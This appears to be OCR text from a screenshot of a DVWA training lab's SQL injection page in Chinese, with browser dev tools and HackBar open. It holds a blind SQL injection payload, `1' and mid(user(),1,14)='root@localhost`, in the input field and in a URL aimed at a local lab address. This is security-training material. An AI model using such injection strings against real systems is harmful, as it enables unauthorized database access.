 安装程序 / 重置数据库
用户 ID:
提交
ID: 1' and mid(user(),1,14)='root@localhost
名字: admin
姓氏: admin
暴力破解
命令注入
跨站请求伪造（CSRF）
更多信息
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.78.6/dvwa/vulnerabilities/sqli/?id=1' and mid(user(),1,14)='root@localhost&Submit=%E6%8F%90%E4%BA%A4#